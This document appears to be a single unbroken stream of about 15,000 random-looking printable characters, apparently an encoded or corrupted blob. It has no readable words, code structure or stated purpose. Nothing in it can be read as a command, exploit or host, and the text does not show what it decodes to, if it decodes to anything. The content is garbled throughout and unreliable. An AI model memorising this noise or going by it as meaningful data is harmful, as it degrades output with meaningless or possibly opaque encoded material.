hrfopyDtITt:D6o(WCtLI6/BXE+WkL1t:If)^_@DpEzrrReUC2k5^F~CpwRyXdkxr4/0D%sDIsiwr4KWI4{SzC6WID_rpQd1WpQ5h^UO^Q:5Xf_4FTtJhQ4|XfK5k@tD:CkWrASOeh0De5tTk{WUS@|r6@~r9yNh;;q4;EQR;xN5L6ACxy6nJU1tR)}z9CSu/T05%RBe:r(F@T~]DIx~DorDd1%)^u0/TI)nI4eK:4Qs(tSXWrSySrkU@1n|odATox4XKTXfx~A&@:LO;DhJKwo+7zBq0rNrTu@t(rB_6rEeLw+JkwWR-r+IOuAt(D-nSryqVWNUSu-u-rI5Vr&U0rsfztFAEWoiVzhLkIy~ytR5E-WRVWAAd+(Irz/fxWkz}W}iOrr{Tt_xIp0zEWtpEWoiWpr2NupYwWNK--0:FEt{_OeFOtR::{yonryD5zSizBIt{yqxtripsrKp/y+x9y:7+E:q|y:7tWIhDL2F{E+]2y:ftwxOFWweY1ri^B:_sroB;U]]quJr/E:X9E:7QeQz~_ir~;~zI;|z~Fi61d6w]1Ssi:4Et@z~|N~EnKx)7Oxurux%yIC]iCrukRF]LLziDIkuUe6iAuI7KBL|AiI|4CkTW%LBV&I|5Opt_1OffE49B%^L1E_WI^LrN;^r-NDwxXx|0]k+I4kB)(6kz2wkqV;n)WhkNV_BdLT/)+i|s5S4&(Wq6t6nrNI%;@er&rW/OYLr+6pu+Jp56ByweIpAhnr%;@xxi@pEwSDy5qyurUp]Q%2ux-WX1}O2Lq_]Eqp]uzru9^6xkII19_rNuBWOxh:;uip]%uOhx_xus}6r:xy1EipOxXrwkf6NuIxxh~WxuQONNxpu9-h+^)IO1|w/hk^4N:dyIK(LO5eLipsfBr1ABw1OTd2yBr@Q0rwwzIoFSU@KTpKfiC{B0~B}~r1I0tA0T1f(:^-Wuu+)OR-uOR@fiKRKWQo5pp@-W0q-rArSXLWS~iRheLU(pqAS9EQJxNoi2%^5|xi44EK+Rd@D2WWp6OOotd{DDEV|y:A-+eEC|f}hp2OOpiswpNwhyquK4i:D4|N1RF2yhLhKxiX-ps^09-Tpx9|p+B]]~%155]SzXTACFzK-h5DxeokO27})N;B0;6SQyp{-2wN-p1U-p%sLFw;Dhu_-_Rs0tSUOp2BzpAAOrS_prVuophF-NfKppf^oi;/xTr7iIItAC7Si/DWh-WI)or0UdrthdWWiSzhFk-W^%NASD1L2YWzwd)41YFrVOLS-DJ^)sWoeT]d7txWA7A]X/AU]4N-eByIFTN-FBrrVyWEo5EO6@CR(6Ey|k](N&iWk0]u/{rf]@Wn14AfDCBNR4fUsWWWoC]]QQ-f:^yOe_]fn|BX&{4rt{xWB-REC-Uk2E5]1BnzQwNWpf-W&%EXhrDBCqI&utED0;EDRito7DoFsLr(0Sfz(SKU7{~iUC(Vs:SD}z-hdJ+Tzx}yweyK{6hyrt];KSpU|LWN6/UR;6Or|Yus-UwS/(I(5St{:EWfOCz4~(Aedp|zy@K4_{n@_DwhXeun]/(R(se%Ls4]Nt56fhyrWw@6xY(iAh_pWsnWu-J^rNfpKIhxr5AL_&Lp)Ak@&VSBOA90p]iTuy+Cu/xDuEBrroBrNEdxrzE~WQ^OX(Rkx+0rrEAuxfXE&rJxu-o;iywp2n;6&+ppwun&VhQE;7+CIrYFxJNT;+)h&uAuEOz4w@t}&sts&t|xwsy}fY-Vrsp}Yo7B9x;uzeFrx7Dxu(t}&W2p9s-}wW@5w;]Ird9CY52i6f1Vrt~hY1JA&O:RY1psYtfp;p5VrY4s-n7V9hV}EO^Wruo6Q@QN~W^k~N(JtspXis6y9~DprWhB%/Q0)D-Du9ihUDekRy]]yW&y56(pnuqKWRn4/VA6Bu2^I6+dQx^h-6E&w6:oq};+SJ&i(y{@~SKVIh64|rT}40/Ytxf6RB0UnV^pBusrIu4I4J((:;|0ru4:42|719dKfuqnx]dK}]y1{eq0E6Qki_tAfLOeprSxO9)^W@/wuE49Wur|pRT2-;pEpuE+-hikDO95~CIfxw~ByrBFII)t4r}:ITe_hrr~Di7RJpqApOWTL}(Ewo/^Tq2i+r726D~LD}~zIr~SOp&5hA-pBppS:zWo{&f~qkkO}rJLJLz10i~xIsI5qi_rAs2Wf&2^fnerfs6VWDQLAsp{prFsqp@:D&CU0}D)wi&S-&hx-&dT(^_s-sS1_&Y/fwh)O/%IqENf4+f{oe]%EAApVUApNdR:FS(X)D0_KJ]Q{T}C{Q)0Nxu7%2V)/tAzD6Oki+VxT-5op-1pOh|IuC]L]XqWLFA2h:Id2Bu;qKy4;2t+@7S(qw^9zpiFhu;|eOI|@y{-z;zAJqu0yIwNR:r+DE;6rfS-}ooS)5Cz]F5C_{%kDe-6d{%r64SBhJ5t)^IF|IrypzWJz1isES-]yVW;1A-kr+;2n{io{xWe+5)A{B:wDsEE{^E9wOn(%J:u@V~fdYKwN~if/y-0)]Wo-VxC{7r+/d~+/o-0)zW]^/B{:hNU]&6ELqNu995u_C(Nth_BNCAs0F-xEQ-fy]qKuF-ut5X/qsq&Y1~C5oxVx5hn&KqVE{UAwO(qz~Y|So|Bw~iTE{Jsz7i}-7h&^~-RS-;)IkI}L7/A5]q0s:&27it|t]U9-iQ|E|fisW_xs/I@&(eE:of_)tU6RrYdRSX0)rsUi+{Bt^-})wk)pCpx7z@@(o^]FB:koyXBziRSK64uryp}h~Qz%x4UN-)iwYFpwJWV+tKxL}oE+N+FdpO1hkfok)srBN0}OTd^o)7~p;;LLnkqBO;0n67d%1YLrYQ6C+dxkiW_0tL@tyNEuSA-xS_n;~6CCAVx}@kp&iKxp6QD2]B4AEupx6iTpuUxr0X}A({]Wu%t(2Nnue4x@yupwxdp}EBC/}6{YwC/pw&FKrSk;pi)o~u~TK:f_k9tIw60Ey+FzTqy^dQ%AUW;NI}t@K:n%K1&^0u)/}qe%U9C}KDRfI4YEiSVoAsSoTKKVuDoNU)z%UIL-(~WX&50%{7IA{SuSXddu&{U@E&zIkTi~1eXqi15huEfDur2I{purrxzfLiYUL-w5)k0%4NuV_]QR:}Jd6t2I;Au~-xXFBJ:A6]L{B{06}t]]_JQ]xNXz9dWIXoKOu4_Irf%@rTL-tEEJ)J2-hOEYd9kro-]Y_(2TUT{W2IpyD]wnBTek9UJ|oJn}+tTd)BeN)Vn-r2uYyqWhx9XrSTBIrJkYp}2O4_fhtT]rpuFI/@S]k^;&+5FYUipUdy{2SW@VAxuCVos@Yq4fOWr+xqwYOxyY:uYTo{Cw~IEB6rIdk]xrkh(hkrW{xr1kiRC9@/w5(WWL2;Ou{02S+&9(QAK04F@XU29^f&9wC_~0As7(CBys4NK7Xk~ODkJd12(;~If1]sW6+@_4AS~1s@5EN^-t_Wy27Rk+sBX+QC}Q(DWF+D-FsQ{-%}/hxoN~+tCw~wn_1^-C:T&J7z|JN;(WR_rX4Ynu+AeL}2e-wC%]0uD5rT47qp]h/t6d-r^7yydOh7I-9X:x2^9i_IS5VtI/7ICN0i&B;^WJ0/NT~+&eFwqFqWLt1+RSrrtL4W~U%9Jx-e%pxA5W@r6-6{RWDeV_yS)10)pVVYs@yIx-fREh;fo2fpSu&o&Coer_9sDxsexworu(&h&V0]A@rJhx(/](~~)sKdw+t+p@CKt:)o}&wd&5s2}s)t}&EDhzJX|+55U5@qszp5fs7NYJ1|ru{]AsWTfzYT7L:d|q}&/~hu/-h&YrUSw^ho7Tzd7T6i%x]Txk]{CoT%17dhn4Nwxw)r1n+|05FA:oW2L5RQqi5YrF;d7UVfI%;J2_i69)^;f%sy1_CE;|YFKwI7{oU]ifyRNOphUO(kC/:UshS2h|U&:z05-(@fKLN%XN|)Sf&pIWdr0EE:Ikw~:}pII)NzCVD]B9AQ&/JEq1Q@1+ESLW}66~y@LVO}B6hzRdErtukuotz+py-d^+TIB6I6DWIoekSnLtdW0(E@WWi0F%zw4RW@zu+i]ohpDULo5O|~~wYrThkByEh~r6ihuoW:;Ewu])LAWOV}d9J5|~}XU5K/-FsthTnQ+}kKiUO~{FVh|OK/YXsD(Vup{@{0EYo(Ip/e21S9pDu9/Ax9QpXzVTXT@]k|_@{;uXO(@yO|2^I1hIKy~)ktNo5Wx4uIV^|%;:&|X}uT@yf/e_X~FE-6z%h/fk)rE4{Y|%96Xse&SDh%CiJ0f2oyuxys+;F2eX1Js(y&+F6nrX&QKVORY;+zDeEWr9w02Tn(7&/o9^/20R%L&-EIyxT9{-tU9yEhK{Do@usE6COWW|fArNhu00}Er9x0nBw-ytd6hN~rN~;kE9u0}4SEEkyi~II6(:nx]wxp^SoOyFBqyhN0XW-W(yyFICDRKS|+]Euuhp{rBkAq~~h|Cpp];]SS0^zBo@AqhuJ+uK(9kIh4~in+xzVz+OCOSiYOhqqTnxy%+xtB500Wei|k~~yCWWLrU9X+TRDr+%W;V99ndE(Iye+Y~+EnohEt:rEu|(fNy|EOIRBpDhux5O|w9DEy--I^r:h]ptqzxAJOo6Oz^h+&wKhz]xhErur|YOipx5&tkdq6U5~Ay&552:@q-fp_xC]}%rx7/5ATk4zVtU-tNUrr@T]Xx~@^teViu(UJp~y~h^2~&Tq@w9%f)U-{(:RDfL^kq^Iik@o(WrtOIJSx}qLrs@^C{IeWUFN7+dD+p6h;A5u5)N+(Y(Ue(d|up(}x2yp9VxN;yfRNK]]nnonJA9wCEXUNTYu;1]Nn{Se;hp2ssnOdE7E9-rxzxri}CSpI(W(J;hph~RKk-}wsdDLoBd}:ThIT]ixNk9-x+0B+O_fO206@i@T]w;zAzo-WnAsKC9CKpW;iIk@~T+UwUNt:^S;]ASL00]AEdDhoStt~64p^+xW@dt|2N+SNDzBVyIIq^TTiUEE]+00~+K6Ez2ES;Lpp(e-Dw/DKSIIprCrIWh_uOnJTyffByW;N]Ixp}%iuxnxznzDyCq7J~DD%Je(uOkWsCp(-;5hOOpr0Oh7e:E|EtEONIN^L{EK0O5BBx55)L:X1R)OACDK}1wiqQrFQIxC;np:/SwwVEFJu)U(+(}d%}p2RE)Lw/T{E-N_We}0FT%/XI)^&EV@y-__K5JTD+C}{1tk9xDQ-9]1k-+6Yk&u(4r^k:(z4]{T]f4w96Xu~1L-rq|k9B-Wr4L~zTw|6r9YyIw9OLArI):BB/99eEY%yD9e^y-k~5y-wtQQE(yIkrU~pC0wpyq6EEY{+2N(p-~O_}LW^K:@({Sn+xn6(Sh}wud@}CB/4(XyV}y79Ld}]OSWVqDDIoq0WeAYCi]xk6FiuhDh4_:pr@4ydq+YDw995thC5NAIEp~0ry|ESzI]{0y)^nx^h1RqLBALI6tV~~6ho)-JL]f~r-:Sre6EWxrWBhpx96WD~CDLxOhEEr5-hExWso&hqE@-AkJVu~A:WW9@wVhuwiWuEoOEWdq&xJTCyw|ip6IT%uUp6UNxryu;NBEuw4:uCkoI~NouTFw9B{F)kEYN9eAC;(uds5iiRd4;Xr-4r~DV1yhOk/EqR20f(U{7(ENU/pptLUDOo9;Tq7Q9J;XfQutV%Xxs4s)UI9Fx-DRQJO&Ls)|Xp5Y6D/:E}h5&yy-N7{INwE&R;u0k9-fI&6DpTry|4Qr;+oiE6yQK}qeRQD|yXCEJRWDFW{-|5d7/pIWurtTpyFp]5y7Up6WVoJWE&Y@T+:KKByx:()(29p^E6@SdBp5En2o}CI@(Iq:&zp9kLrW~hqIDEfq]+WAX]d@L^Aw9E/KkJi@--V0A(Sz&u6W;7I@NnXJ1Eix9E6]ne-6yDqE6|96S6L;xdEftpEWU/pW2dpTukrrDDQxkWWI):rO]xR:BBTrUBodYnNBpkoA5(R+zB5rz:sE-r6r_S]ACWY2O1rE|KXDrT/EI5Fi_EoW-{CBOerphutOr]dLIOL4)R&Ns(oq]y@r2CVqQ{}^w-)/pe114e(zf6Q46(U/@DOy;)y94__nw}2nKhfh%rYN-0]CNXqSk9ChSt}%/6-R94uwIr&^X{IOozw%S;rEso_D{7U|rfunzEi5L{k9A7I1oy2OyIrL9SnS)kyh&iEes:NpB;hrhXh~zI}F_wWu+V;9]_)kpVhzEI)UD0})Dq^y]qS~^s9wI}RTxNkkTCYq_qVeB6|SBW/KOd-ThuF70-NBUdr990Bpi95oph&IKtBC1dEz~f1wk1qKF^}LoDI2DWrYKLkh+DtTJRD:UN+%z:EQ9J&tz0Jd&6]iE(+Uphu^qOyiqkx+BXChF94TrTNTEF2kOOxRC+AL+E5rVh:BOr~N/1xBO{WI_BEfNpUUW-r7xNu+&W-p^91priyL]o;)6rx@xspxu&R9pidDJxRQ~Fo4YiF:_}pptsL+A2wenKsk+WUU}+CN;-X5wTsLSD&^L;%:4DBX4or^_X]:94%9-0r]xh~hK/O_DDn@By4{LoWI]Nhr6UuYp70|w_zf]2SerUs{~5~h/;V;f5Ow6%@yV4LdudEWT)EuCd9IEY}RC{7YWD^|SpD/%}qJi}F^-)CuCV-4;}rIeUD4h04SURI~kqr2ft(-z4VJV~1|suODOOUt:EW7dprsK:E9~V/{6};pR]VtqEdXVI;;-4yTT5;h(5E@_BO/qrUw%W-^C]yE52NAB7QwFp4RtweNdAx|~CWyqrDxEkWWq;x]996hux_OwF]CIN0OdU(zBzO@LUE5+~yVA-WDpxoE-KuS+^kp:JhShA&t&xd5]6rwe;qT]|4InuNLION9xVEuFk_xOAR]A);ErNiK97VO1}w:9{DC}-]+4VxL~RCF+UIDLo2yUtUrC7i+~F7Qz}%XEK6XYfs59(Suw5V@JTR0pU(u9kr-uKnFsp&izow;A^K_0V(xfo94r{/%/9D}&QQF(1LK}5]r9(Wf)2uw|zyBT@h))zkRw&40DrhIyEqCryy-n_7YzqyUw2V-O+hF6k-BLI(sDk/Ex0^So6;_V-h6uwBqSp6zyC)|6o//f:zk^sh2wz^Iwr6r-o1X^uW~OWiIr+2&wN^iFNki1Wki4~EfA-^B@(e;A]^Nz(hikfBh7-CIQ]R~C(qriWIQV]6(EWWY{r+:4(WqWyrL5W+I%yENoE]V{Wx50rrD}rIeiyr:/-i6;N-yEprN(rnOXf0I4Wih5E:hLr~Nq]UUz+O_B(uW{ruV|NO|OWItxSE|WNN~o+@:hWryeW97r~1pxUoxkyE{~EQDCf1/}rFhXW{/4+1utW-@V-xo;Wdn_uY5OBX^1~56wI)6Cfn};AxR^Ik_VIr9oytJyID(KNe:V(-h%+NnsB_%eW(xyW_0SrQhxE(w&yXFEBY}E-)2%(NK/{S|-%rd72k)yrCk9~I7RWD)_WqI~O9Iu:T)RC|7pI&r{T9wxFr)kJ~yi:0BT56Bi%S)4yCy4t4N4rDCE99wh&rWDYBy6(9(NETWqAEWIhhNq~2A]V&p64R~67p(sV|(Rp9x/^ENz-r(A^VATqVuN~hpkRBUAT2p@-RAS&p-s~RNu/DI&r^NuFUA4p4iRVApW&2-;oRUy_6ux]uxzprwt}Tx062u+fT+xwIuWoIu:{4;w|Ru{9x;2:4x2T4zEKxrE]DzudwrwVrzOzRzVfrEyoBrJ%ViExJdJ%2iE+IrwBOhK;ruKOpr-6qVsfs;~CzV9VDh]o5dy|Iw9orh:S}eF//(TR+{pe{OIrNL|DA]uC~(o5F-~_CnrKouuC5N-)OIu6KShp2O~2+yJYhUpe:(xRDIO_^J22|FR5V0&^t{T}LVwuE0U)A{pwpNqr2yR6B;h%_AO|%IO)Q{W_QRk{NLSrVB-2(y&{~(]tJhqezJ~0YqByfWIy({9s4-OO;fwW|RRs%LwWEyxr{fTw/KSy%rs4wV}WAEi]o+|L0qRu{}uyDFSAt~&{TUD{@nqAEfCUYL&o0uD()JrirIrx2L@up]O+IB^~RUDnyoT~_U||SK+ny+x~fB&w1z-{T0]UdRiNwoA+OS-4AWReCUwyDSrR5-ii^SDpWyDiBOD~JWE6N-I:9/hW]+5xrx0WrIwWV^or9q4uq;_xuEOprYCEOW&EAV^ri6^i|dOB:CJA}Utrru6rruXru6BBr+erED/W|X4WoyWNdq-AOW++Ue/6~X|Uy~rEF~xSF:5uNn1--x0rFRQWzn0WL{:zE]-zVXJBLu@EU:ENX2{--60yFL^+1JuV+6^rrdyO-dT:61)]nq|uL~WW(/pWufXhn{EBT4w-doNuoCx:-]hx+EdfupQ]7E-u|]9yyFFxWRf+~K7+IzDA_x6(4W|]/}KV+2tSEXRFIXQhkk1V^/%-Tx/zer_-2;]]T+x-I0n+Bn-rCywII@|^efAzyBSISk4J&]-fT;rx(pUx5V/}rxzVxA;nxCNJ|C@wi+Si2US9@:]Ip+@{uAsICEfAKU^;p(Jf+-s|RN&h@:hs@7~iDuu(4xEwwx|Uirxuwxw6urxi-;yW4i7YWfOJixBpDurLrr+)qi-}};wxDrw-DutshzIKnEO1VEOIT]{UIV{iRdEXzx)+B]xOhrkyir7w)uBBCrw&wSiNhV6WJONrqY]hwY6d+Ofd0O){Ck+51&qxKuUux);R9kr%ux&4uLAF:|_h66+/)t]hwIEXuer~kkS+oY9rCx:h&I9Tot(V6k9;1kC45tuRRk)0TJ+4U9&/z|VBJ9-]5q-;-&_}R9{x@^~dk)zCn^R:rIY}u^rEpri7{]Dr5Ez&1Op9nL+X)QRn0k2B&WCW)E4WkEs@SVWQxo6iL(zLQoIwBS~9B@IWf+xwVp6Vo@9]]qUQ/y94/kqdAiDk{k+4pk6U~WT~Df6A-qxUtrEU;rwAh]xUVrD0]B9WFD9s)VzC1YA(IQ4-LOS||-I4A0WWtrAwuUIpO%IBkd^~WDD6TLpAh-0p0LIrTBRur-uI+WDuCIr:)DUKAuT65Irx;D~rDprtyiw0:d~WyVw0FD~d9OChW@pIiWRE7KD)B^i5__Or60IdS0Kts6z/e{pqxVz]/0:K:Jzywd}ny^1k&Es^y{]{e^Kye6-(~@J(9LW~/D|0+hhh5E1+x^9^9/E+L6+;D%qiD20F7@JkD]7Iwk_J1:1dAXNuL7u]|C|(7yp^tX2UnhW_U@^]F]h-(|xupLXEr55^q9XA_{h-40RdqQ;+C}KBYfwp6Y4hik0~|AE6;w2k-D}SR:oLD1^]h|A-y9I;eY2x0kLJphwdo}FOs]fBrQ(EBsVpWo)O}-@isY1_sYqLs-6yefyp^:-Sr]KWE9sxd](]QL&JDhWA+w~uTE0zO~eiK(hyBUqyr:]WB7eWk]ypWDWrrXdyIUOkxYtWw)i~z7+u)CrEACB(r:N-9A@YYC|IrFOx~NL;i6xB:6;Yp~yhJBYrOFyWBIOWxJ/WiqduzEyJdpEk94;_/T/4he&OihN~}qIs0TI|E&9_WODnUT)V~eTJKt__r|9NThDI4B-1|XS]o)9QuO120Ttw7Bu{RkDp~^q~nIqz:ke]IwtReD-NDwqR1D4Vz9-CzD-6d^xw^^zK-J0rdrx6&-7ririU^BkU|ypKsBwYkIp]D-|Y}J}i1W}&J7y9n-h]4W/BkWhTRusB4(0)u-@Cd_qQ0CW|&rp2IrE9D~(r)0RD}+sBn+;dz~r|O+A@@wAOEw9U@rNRI+]50W]Y;B]6sEOEo0eDe(ydz4uTIwE]rrWU4uY75u}]BOKKI2yNx;ES4iw-IiWoTEi+wEzJREiqwOEf+EJDIhXW1EEWiui~:TOX/Q~zUDS6E&Co;;z4WN}OzzufKAuAU{K}EpoiAC{:nr1}uVE/BVrkxx(pVhh677iT22z]2&~OoYwtL(k4Kuq{~KQIV})s~-B9iOJA(C4]4|fVtyfAs76DW0E9A(V{5_(L0_w+pYJLI0{Df}R{iWEx4rIxF_IWE~rsXr@sXLI2ROy1}n{D4FuDhp2n}:2@hT2{TByr:5L/(niw+d^(oJxN_6i|-VhNkO1AWht:AKDzBipN4_VzfVDw-0(~5]S|Lpyd^xI4FBr~-Dfu_fC~;C|IiyDy@ndOe(9Q9p&ynAzC4/sEBW&|+LFo@(r~}-Dq)oIi2LkI}IIx:BI;STrJDhDu2/6rrCUynWhEu+De]z{0u~qz~;on@hV]d2{ywXBzp_%-EICLk7(E:2]-{_hYi:_riSDB~Jxik:@koINqJAV1V_uE]LE;AVQ{BwhyUL796Tht64+ELheEx9^R;9_4Wfq2V;~:TzJDXws]eJhU7:F|tx:zV}n~ffYTqYwod}e-d}YV2:0)A0Q9hwo&BOkCqht2N@+wUottu]7~uoRE]oDyzK5ULC)rRq704WhWD;@zWsTnr_5LTfRFI;WB6k6i-z%@qJJ1er@AQw&e(B_DpQ^Ts|&N9Q:BC)VkyhtBEeRK0srpquAokB]rSoz+qT+5In2Os&99O@AErECWysCyy|ETo0/{+y6u]NBT&_e]5(qLD-p2D^EzDf9-IROniRw9i;9DDu2D@uJ/xUxtiUO(|0iW|iiuDVUA5;+o^]VruTE{xEV9DfA2IiiVJVIonEKNU0+4AOrNu;sA]rwWiitpVhiIwup5F5keTKOqVohY;zE0D|e^horVTooUB1A:-k9nhT6o%X_5~T)dD}XwerV-t&W9tLVUnYuXVYSu/DS;{1up&n&Q7o&4_B&F_}D6wnSqQ9yTCDfC6Dr%_LpwSu+0DDq5F)it@JUBXxtLR)U^7^U_o6TsD^2:)D^7%)^KL4;qQFdhz(Ot1W;nrFB~@EN;K~NtW:O}WpoQo7Nf6-R_^7/J]xJ/Q6Ik%)|dJdp|ppVU~{Cf6rp4VoD4UOIsW/@|hI%Ch-r|pyBp(pxN(Thx+JJ0ouD(sI6W&uT|_y;6V(riErIKUp^q7S~+}nuI@ErxsWhu6&phKSpJ1If;qOiqASkpB-uB5Y_CrAi:ko;ptI+xYF6:r0DitCxAI)-ICpI~N0Bh6E~IqB|:y]f~eWrr/{0hBdzr]DY17&hYu~BR6i_1^2@q6efA^)L__4;}Xe;;5+%%4C_T44;%12X_1Xe_11%}0wXy@T6@9VIVW2QCEBeDhu%Iz|dBU~XtF+fJXTIyds0tTUpkUXf2%LwuuIk+nV)fVY{+:C/rq&uwE;sE|D(0{RhN7/KL@W09yBKd)eJ-^+KeeQsAhBu|IU2Iux_DNVrBIA(]VTVf]^|~Do(;0kA:^TtAo@h%WD~wpRw^;]xETpNVCIOIEsWN+r7XR-LS99dp@:fIrT0Oy9)p}(A)e2-ISIk&:^:wpwiSCIuUAExuS6O%p|kSLqJxJAdhAB~6BVwtESDJzIk}JtOk6wr6R-kSROqzxDOE^W+pLOEuuRp{(IWiEWtr6Rpx0ueR~EBxhuWWiWFEUXRtC~A{p|92)eE^Cxp0(y-k4&t:ptV]e^d+X1f7){k&~O0dN+C1nCp-{~W/NdFx1IOSuL@)]h4KoQk4f_&tNsQTKrxshDo(EUok+DsthR/%|9C{Nh4OEufwCI;AxX&CsKfYs)_&7s/h}{Ye9CT&{/sL:xhiu;@wLnnJo(7ef;oFNX|o1(y&+R2kTrIYD]-O6~D+ErwrRrEpIwoEkiu6_J~W(W0BwwCr2]Eyy;w]{xrIpIqXhDxI/YEAE^)5hnR0IB|%~kk^1L(~9k]qL0SBU_i6iJJVJ0qkdqC:i~+6AO:ukii9;p;)WCWOYEu6iIS^~JiWQiS5WudCRdppr5QNxwpx}+6Yrt)7-pTWOW5uuW2kT@@(dd)tu~xEn5FeS6^@T0@I-w~kzJ-+FR{y|r]xS1KrrNw})T:yqui{:Rr@1IrWz)UyIrDp;ieNhww0:^;e/wSq~zxxkOyEtrOnW)DLxwhTfzidV:JUUznfAihCwtCD&{{xyRAT;h-fYq2CwtShrLk-W9WYTTuW{-YzEpur:B-Lt|uVWWo-dFn5t5up+zoEEXdh(W-o6115zEu4Tkkxe)FXx:xnwyNNSL^FtS2U7Y0-+ORp+{Ce6hFfFT%Rfps^t)1|77h6F-_;WBASonnhhD|55OLJy-_o:XTKK{Cw&Y^;;;F0e;p7id:V%%/e+C11sKAydX9stK;(dVwIWE0+Exw%~h]D-~)]riVix(Er0fREuCKrL4n+uwE+yUSVS~)B~~~~NqU+9::df;(BBY(dRkK@OKdLxwWW%(uh:T:A2/{:;T67Rdi6IQW5XFzd7L-W{_1fdw]E:@:(zfefDJ0n0~R64Ou97ELddzhr-inK]F1uD2xBhT{zWxCE1rruB_AqO+xwFWy^qIS4nTJIN&JeErxrW{UEWkxX)ISJWWJ:wwstqOYr+ssx2-e-IIA:BhCrA(f~V]Arp-DKS2]5hz6u6E-WIkWBi-e6CJ~)xLxIqyX(kiuBio+]_{tk^6zeWt{KNs_FJ:7O4+^:C}hhuo_9nsrpK5NF2wr6XuS2-}oKRYr~IpdYOpxrL--q/4-W}5/eBd@pILND|14IiuI{9h&9rnw9;-DKuwL-qnwWIh];EWe}-(--|yr2AO|{5SOR%|/19IeXw~wTRpLrkUE(y~r4:Ip&x@yn1]WEWiLhw~tCiJiI]hx~oxE-qkfzWi@Bh:B&T~NzUWOR^}:WSOoqk|_yd}51swW0;6hC^k~wdT+dqL-0I)i:4EJwN%w-KWopWd/Lzq|z9xx2Bxh4LD]4hDixIYEd6r~uwTJO)(dB}7LrWqQuktE}RS9xfWphK;JzynL:pq6L5~i|KiCx|dD&AK0]+]UE(9~q|6u7KupI~YBzD]TWrk-Y9ABqW}e]%qIppEir&_/NrELDRuywiWp~Q_rrDYhEED}DNELdoThhtEOrIixrEpq2YVEL6puxBp24-+B+Y@BkByTTer96Cp|wTWpe{r]tCzu96p]54(ruxVWrrpn_S_Yr0I2/2L4k^dOIwA/Exu/~WOr@]|Brfx(WWwknCu(xEyo6I2;IX)o9EKzwEeB_Y6]Q;ORdRwIOQ%AwL7Fzp+xnEY])-9U|zy4sX-I1zV_LRqyUeUu^O^p~sT-EEzoJSS|ex4xpkF6u6d]NzBFOI~;(}JBz_~CN1RWRUU5VO06F:hfLiCz70O+VJ(knzi+E-CR|]W9qk)sNuoS2JO:UFY:Or1xWW2AWhCu;ro04-LWJ9EXiqR1hh9e;zRCI5OOINKpWICF~9+xzpr9WTiD~z@@uW(wi:|0X6I|XirrIRIWp^T^DWCD6rtUnBxA@e/IWrE+pxwxB6ru@eWJAQip-ufQVJ&DhXx:2u&rC%-+IRuDVB|kx]ei4xXx)4prih_rWO-KxEkA_wuA7J&r^OzIUoEWWIWKN+NT/Rq2NYCwr&SrO61tkQnN{ut-k+rrBrrrh|@uzr%@A_X&4|wpr:-Rtn%r]r]Lpd/5(2XIrfK0r)z~h6Rx&uwf%NIhw@0;yuu|Ly^@_xzBXInE-UDpTq(-IF7kyyU}XxEzQ5IAJ|BrL@opRNppAWU@S(/QN]e6_;|9RYiO--s5+2NwtituYVyUn0N-Fxr~SiC6-]w9It~h0CSRuOfV-JeXf5AdF|BS2irdT~~xUxTiS-TJF]F0wx9/Q^%n:iDN_xyBs:ii|DD4C56tIS-Lrt^JOxudoDp5_KInr^DBrALXWqRwo2S]T:piknDII{:BW&qWhxtzApuT6nh1uUqukVi/;pf2~Lqz66h:iSIop-5VWELYe^E&C@uVVEru6F7SyO&CtUsF6J]t+%IxCTp-xqey-F))CxkBqRX2q:+I~;_rp5tWxxY)1EEzWrn|BuyC1C9]O]stQNNXdi4tJURT1W&Sy@/NkEyWCh&wk+r6z_IOp2:CAf1TB@X0Ki9w}2I}4/JV}QsXRXY1Jo9I;@5D])-_R&s)SE5VLNX7XN&kx0WYrEx&exuk~powhs;Dhi{{W(@X;EiCYCE+7QY(-J7s;WUR/CkNYnICn{Ih76:rTRW&^zB5f|]z0)n7f4|L21I0W-X:;qN(n:pu_ELu6)-LIn%kFiC)I6+iVI6Bq(SSK)zxN+WC%5Aqx:6I19S~0%2{J9BY;BDB}}F)ue5S)+zJxQ&x~:SL{yY0zrqznu6xC}+IFJ~p-V]ExIxi|puo5uRw(~AD~J%CVIS5Vr6tJrxEAKoixR6E7(Qw;Jw|o@TB1Vk_JsOWYnOADk^+UEr209k^x]ophuzEr^/%;J@+Ap]&x~rwu6(&pWixyNCENr1iQD@^s)R2h{rDICwpWW~TDUEEDhu)]r(_s{sdyWIxuExeAws+/rBD2|4-J7/T%u]29&JxT/W~oC^Q~KUOtr%W]hux2@yIF4q]5%{T9E97z&9rOAIDe:4OWw@FQ/Q1]%/rhoD//5|7/s}51/KQK{r/XX7/DJurrYIrrXIrr{Ir~NIr~YIr~XIr~{IrhBI/B~^nN6Cn]uznA)LeAhLRA1:k;trw|UprC-rhsrOrkR:hspWUTiuusR^no)Wno-z6BwrS4KSd-J;:AuS6J|;dJW;~V|xKxJ]5wJr~:~S+|Jp)+|ST_uWCf)W++nE:1hzKRJpxYJuu_Rpi/xkw_hpw_pp1|upkK4rx5)hu9Wpx)~u9rKx5~T6L;zhrX5:xo4zr0Tu]9tpWSop]pIXrXdr/D_Vpr^Od]x6K:2:OIIptsUBruE+-IDiINN;O~zxrp/y+ITTtI~VDI%Y-pE6oAdV-hB0CDzdo]~WTRUoOe~Y-r+YrtA6rx_;C~V2iDi^6Rx{6D1;-rT;1I40ruxTh~BW-U1OWr~@L)DroIR6p+1LOp^65UXST|+%iD%druu60~+6prorIiKkWrU-OIqk-~20p~&x)/T%S|i(De4pK/4zE7syBV|;y~}wCus&B~se{~2-L~26(~1q0~1Ru~/)0~44y~/F{~1/S~{uB6rwS6r906rtE6EeBh/X-yILL;~WwpefWDNf4k~dKhh(CpRLKWUYWruOCWf{6E]@oBE6RrR0Oe/97xRw&^+we:Ik-%W9~YIf-qWd^^:zCp1J7LiJdh+5Ck1:OrnWAWWqhy|z:6nzSLiy_WnzXr1tLSTLEyBw^yr;9O{B_9rNJ^wF5uWABxExyxuT}^JNsWkFLL]eFxE(%pIwzyAkqOr;EEEA9O2D-OEBQ:rY1xuEOkhkFkpetxk40:o2YpQ2ALwT6W+{A+]{:kY@A6Ad;:{Bpyk@qyt|drBXIr0B{IruBOF{4^uKxWEI4^r&Co0;~Wr;x;ko4^rdrVEdkoE;n_SyYW{;hyreQxrV]%rV:dS-xBrUo%^{xWrB]Sr4-@rWQy]nYE{o_U91XuE(Csy02;r&qXy;7pEV^he/]2Kh;dV|;UY|;:_|;:k|;:y4;:s4;)}4;Le4;(74w5K4;(/|;dB4;Fk|e(s|;fS4;%y|e_f|e__|e_/|eXy|eQ24eu2ie/0|]q4zrS2LrSF^Wp/0U]6k9eRwRpOEu&yzJ@T;U0UiISDiuOLWuWxLIot_9-D:6otD~k